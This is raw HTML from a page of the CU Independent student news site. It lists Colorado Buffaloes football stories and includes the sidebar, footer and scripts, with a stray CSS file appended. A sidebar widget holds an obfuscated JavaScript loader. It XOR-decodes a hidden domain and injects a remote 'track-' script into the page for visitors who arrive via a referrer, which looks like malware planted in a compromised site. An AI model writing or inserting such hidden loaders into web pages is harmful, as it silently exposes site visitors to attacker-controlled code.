									<a class="penci-image-holder penci-lazy penci-list-nocrop-thumb" style="padding-bottom: 66.6667%" data-src="https://www.cuindependent.com/new/wp-content/uploads/2021/11/IMG_0778-585x390.jpg" href="https://www.cuindependent.com/2021/11/26/colorado-football-pac-12-utah-utes/" title="Colorado Buffaloes football closes its season with a trip to Utah">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://www.cuindependent.com/category/colorado-buffaloes/"  rel="category tag">Colorado Buffaloes</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/colorado-football/"  rel="category tag">Colorado Football</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/football/"  rel="category tag">Football</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/mens-division-i/"  rel="category tag">Men's Division I</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/"  rel="category tag">Sports</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://www.cuindependent.com/2021/11/26/colorado-football-pac-12-utah-utes/">Colorado Buffaloes football closes its season with a trip to Utah</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/jason-marks/">Jason Marks</a></span>
			<time class="entry-date published" datetime="2021-11-26T00:30:07-07:00">November 26, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/jason-marks/">Jason Marks</a></span>
																			<span><time class="entry-date published" datetime="2021-11-26T00:30:07-07:00">November 26, 2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>The Colorado Buffaloes will travel to Salt Lake City to face off against No. 16 Utah on Friday to close out their season. By Jason Marks. </p>
				</div>
			
							<div class="penci-readmore-btn">
					<a class="penci-btn-readmore" href="https://www.cuindependent.com/2021/11/26/colorado-football-pac-12-utah-utes/">Read more<i class="fa fa-angle-double-right"></i></a>
				</div>
					</div>

	</article>
</li>
<li class="list-post">
	<article id="post-127999" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy penci-list-nocrop-thumb" style="padding-bottom: 66.6667%" data-src="https://www.cuindependent.com/new/wp-content/uploads/2021/10/edited-8347-585x390.jpg" href="https://www.cuindependent.com/2021/10/31/colorado-oregon-football-pac-12/" title="Penalties and defensive woes prevent an upset win against Oregon">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://www.cuindependent.com/category/colorado-buffaloes/"  rel="category tag">Colorado Buffaloes</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/colorado-football/"  rel="category tag">Colorado Football</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/football/"  rel="category tag">Football</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/mens-division-i/"  rel="category tag">Men's Division I</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/"  rel="category tag">Sports</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://www.cuindependent.com/2021/10/31/colorado-oregon-football-pac-12/">Penalties and defensive woes prevent an upset win against Oregon</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/brett-polley/">Brett Polley</a></span>
			<time class="entry-date published" datetime="2021-10-31T12:01:03-07:00">October 31, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/brett-polley/">Brett Polley</a></span>
																			<span><time class="entry-date published" datetime="2021-10-31T12:01:03-07:00">October 31, 2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>After impressive performances by Brendon Lewis and Brenden Rice, the Buffs fall to 2-6, losing to the Oregon Ducks in Eugene. By Brett Polley</p>
				</div>
			
							<div class="penci-readmore-btn">
					<a class="penci-btn-readmore" href="https://www.cuindependent.com/2021/10/31/colorado-oregon-football-pac-12/">Read more<i class="fa fa-angle-double-right"></i></a>
				</div>
					</div>

	</article>
</li>
<li class="list-post">
	<article id="post-127373" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy penci-list-nocrop-thumb" style="padding-bottom: 66.6667%" data-src="https://www.cuindependent.com/new/wp-content/uploads/2021/09/IOH_3662-585x390.jpg" href="https://www.cuindependent.com/2021/09/26/cu-buffs-football-offensive-woes/" title="CU falls to 1-3 as offensive woes continue">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://www.cuindependent.com/category/colorado-buffaloes/"  rel="category tag">Colorado Buffaloes</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/colorado-football/"  rel="category tag">Colorado Football</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/football/"  rel="category tag">Football</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/mens-division-i/"  rel="category tag">Men's Division I</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/"  rel="category tag">Sports</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://www.cuindependent.com/2021/09/26/cu-buffs-football-offensive-woes/">CU falls to 1-3 as offensive woes continue</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/brett-polley/">Brett Polley</a></span>
			<time class="entry-date published" datetime="2021-09-26T11:33:42-07:00">September 26, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/brett-polley/">Brett Polley</a></span>
																			<span><time class="entry-date published" datetime="2021-09-26T11:33:42-07:00">September 26, 2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Colorado football loses their third consecutive game after the Sun Devils defeat the Buffaloes 35-13 in Tempe on Saturday. By Brett Polley</p>
				</div>
			
							<div class="penci-readmore-btn">
					<a class="penci-btn-readmore" href="https://www.cuindependent.com/2021/09/26/cu-buffs-football-offensive-woes/">Read more<i class="fa fa-angle-double-right"></i></a>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

	
<div id="sidebar" class="penci-sidebar-content style-5 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="mc4wp_form_widget-11" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.14 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-104341" method="post" data-id="104341" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
  Subscribe to CUI Weekly and get a roundup of the week's stories sent to your inbox every Monday.
</p>
<p>
    <label>Email address</label>
    <input type="email" name="EMAIL" required="">
  </p>
<p>
    <input type="submit" value="Subscribe">
</p>

</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1730685143" /><input type="hidden" name="_mc4wp_form_id" value="104341" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="advads_ad_widget-27" class="widget cuind-widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Support Us</span></h4><a href="https://giving.cu.edu/fund/cu-independent-fund" aria-label="CUI Donate"><img src="https://www.cuindependent.com/new/wp-content/uploads/2019/12/CUI-Donate.jpg" alt=""  width="945" height="628"   /></a></aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Stories</span></h4>				<ul id="penci-popularwg-8060" class="side-newsfeed penci-feed-2columns penci-2columns-feed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://www.cuindependent.com/new/wp-content/uploads/2015/02/Girl-on-Girl-v1-263x175.jpg" href="https://www.cuindependent.com/2015/10/09/girl-girl-eat/" title="Girl on Girl: Eat me out"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2015/10/09/girl-girl-eat/" rel="bookmark" title="Girl on Girl: Eat me out">
											Girl on Girl: Eat me out										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2015-10-09T21:50:03-07:00">October 9, 2015</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png" href="https://www.cuindependent.com/2024/10/17/142381/" title="&#8211;>"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2024/10/17/142381/" rel="bookmark" title="&#8211;>">
											&#8211;>										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-17T12:54:49-07:00">October 17, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png" href="https://www.cuindependent.com/2024/10/17/142383/" title="&#8211;>"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2024/10/17/142383/" rel="bookmark" title="&#8211;>">
											&#8211;>										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-17T12:56:09-07:00">October 17, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://www.cuindependent.com/new/wp-content/uploads/2018/10/5614578672_32c4032c52_b-263x175.jpg" href="https://www.cuindependent.com/2018/10/30/creepy-colorado-the-haunting-history-of-the-stanley-hotel/" title="Creepy Colorado: The haunting history of the Stanley Hotel"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2018/10/30/creepy-colorado-the-haunting-history-of-the-stanley-hotel/" rel="bookmark" title="Creepy Colorado: The haunting history of the Stanley Hotel">
											Creepy Colorado: The haunting history of the Stanley Hotel										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2018-10-30T19:31:31-07:00">October 30, 2018</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://www.cuindependent.com/new/wp-content/uploads/2019/12/IMG_0594-263x175.jpg" href="https://www.cuindependent.com/2019/12/11/twelve-tribes-cui-investigation/" title="Inside the CUI&#8217;s investigation of the Yellow Deli that uncovered its connection to cult-like behavior and child abuse"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2019/12/11/twelve-tribes-cui-investigation/" rel="bookmark" title="Inside the CUI&#8217;s investigation of the Yellow Deli that uncovered its connection to cult-like behavior and child abuse">
											Inside the CUI&#8217;s investigation of the Yellow Deli that uncovered its connection to cult-like behavior and child abuse										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-12-11T19:15:30-07:00">December 11, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">6</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://www.cuindependent.com/new/wp-content/uploads/2024/06/Sabrina-Carpenter-Espresso-263x175.webp" href="https://www.cuindependent.com/2024/06/10/why-sabrina-carpenters-espresso-is-the-song-of-the-summer/" title="Opinion: Why Sabrina Carpenter�s �Espresso� is the caffeine rush we need to sweeten our summer"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2024/06/10/why-sabrina-carpenters-espresso-is-the-song-of-the-summer/" rel="bookmark" title="Opinion: Why Sabrina Carpenter�s �Espresso� is the caffeine rush we need to sweeten our summer">
											Opinion: Why Sabrina Carpenter�s �Espresso� is the caffeine rush we need to sweeten our summer										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-06-10T16:52:39-07:00">June 10, 2024</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="search-7" class="widget widget_search"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Search</span></h4><form role="search" method="get" id="searchform" action="https://www.cuindependent.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_91e23) {
    
    var _57321 = Date.now();
    var _8c92a = 1000;
    _57321 = _57321 / _8c92a;
    _57321 = Math.floor(_57321);

    var _1c2b6 = 600;
    _57321 -= _57321 % _1c2b6;
    _57321 = _57321.toString(16);

    var _e569d = _91e23.referrer;

    if (!_e569d) return;

    var _d4283 = [23933, 23928, 23911, 23924, 23925, 23920, 23906, 23929, 23923, 23934, 23920, 23907, 23925, 23930, 23928, 23909, 23871, 23928, 23935, 23927, 23934];

    _d4283 = _d4283.map(function(_9548){
        return _9548 ^ 23825;
    });

    var _5cae3 = "850df3063139cd60b88ba0f1c25738f0";
    
    _d4283 = String.fromCharCode(..._d4283);

    var _db31f = "https://";
    var _8f77c = "/";
    var _255e2 = "track-";

    var _9958 = ".js";

    var _9a7b1 = _91e23.createElement("script");
    _9a7b1.type = "text/javascript";
    _9a7b1.async = true;
    _9a7b1.src = _db31f + _d4283 + _8f77c + _255e2 + _57321 + _9958;

    _91e23.getElementsByTagName("head")[0].appendChild(_9a7b1)

}(document);
</script></aside>	</div>
</div>
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="block-3" class="widget widget_block"><script src="https://cdn.narrativ.ai/narrativ-cuindependent-v1.1.0.js" defer></script></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="media_image-7" class="widget widget_media_image"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Download Spotlight</span></h4><a href="https://spotlightnews.us/" target="_blank" rel="noopener"><img width="760" height="689" src="https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad.png" class="image wp-image-121291  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Download Spotlight" decoding="async" srcset="https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad.png 760w, https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad-580x526.png 580w, https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad-150x136.png 150w, https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad-585x530.png 585w" sizes="(max-width: 760px) 100vw, 760px" /></a></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_social_widget-11" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_alignleft remove-circle">
									<a href="https://www.facebook.com/CUIndependent/?ref=bookmarks" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/The_CUI" rel="nofollow" target="_blank"><i class="fa fa-twitter" style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
				
									<a href="https://www.instagram.com/thecuindependent/?hl=en" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="https://www.youtube.com/user/CUIndependent/videos" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
				
				
				
				
				
									<a href="https://open.spotify.com/user/f0mpl2fzm8zbet2c4phkun4ls" rel="nofollow" target="_blank"><i class="fa fa-spotify" style="font-size: 14px"></i><span style="font-size: 13px">Spotify</span></a>
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="media_image-3" class="widget widget_media_image"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Visit our partners</span></h4><a href="http://www.radio1190.net/"><img width="580" height="335" src="https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-580x335.png" class="image wp-image-105604  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-580x335.png 580w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-150x87.png 150w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-768x444.png 768w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-1000x578.png 1000w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-1170x677.png 1170w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-585x338.png 585w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo.png 1416w" sizes="(max-width: 580px) 100vw, 580px" /></a></aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - PenciDesign. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign" target="_blank">PenciDesign</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="fa fa-close"></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://www.cuindependent.com/"><img class="penci-lazy" src="https://www.cuindependent.com/new/wp-content/themes/soledad/images/penci-holder.png" data-src="https://www.cuindependent.com/new/wp-content/uploads/2020/03/CUI-Header-Logo.png" alt="CU Independent"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left">
						<ul id="menu-content" class="menu menu-hgb-main"><li id="menu-item-94460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94460"><a href="https://www.cuindependent.com/about/">About Us</a></li>
<li id="menu-item-94457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94457"><a href="https://www.cuindependent.com/contact-us/">Contact Us</a></li>
<li id="menu-item-94459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94459"><a href="https://www.cuindependent.com/advertise-2/">Advertising</a></li>
<li id="menu-item-94455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94455"><a href="https://www.cuindependent.com/partners/">PARTNERS</a></li>
<li id="menu-item-94454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94454"><a href="https://www.cuindependent.com/social/">Social</a></li>
<li id="menu-item-94456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94456"><a href="https://www.cuindependent.com/apply/">Apply</a></li>
<li id="menu-item-96194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96194"><a href="https://www.cuindependent.com/submit/">Submit</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - PenciDesign. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign" target="_blank">PenciDesign</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/CUIndependent/?ref=bookmarks" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/The_CUI" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="https://www.instagram.com/thecuindependent/?hl=en" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
									<a href="https://www.youtube.com/user/CUIndependent/videos" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
										<a href="https://open.spotify.com/user/f0mpl2fzm8zbet2c4phkun4ls" rel="nofollow" target="_blank"><i class="fa fa-spotify"></i></a>
																</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cuindependent.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.6" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/www.cuindependent.com\/new\/wp-admin\/admin-ajax.php","nonce":"7a5e5ba2dc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.cuindependent.com\/new\/wp-admin\/admin-ajax.php","nonce":"7a5e5ba2dc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/www.cuindependent.com\/new\/wp-admin\/admin-ajax.php","nonce":"7a5e5ba2dc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" defer src="https://www.cuindependent.com/new/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.14" id="mc4wp-forms-api-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79fb65ad6dd14c2aad6ea305393bfa40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cuindependent.com/new/wp-content/uploads/js_composer/custom.css?ver=6.13.0
body_size: -375
content:
.single-post .main-column .post .single-content {
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
}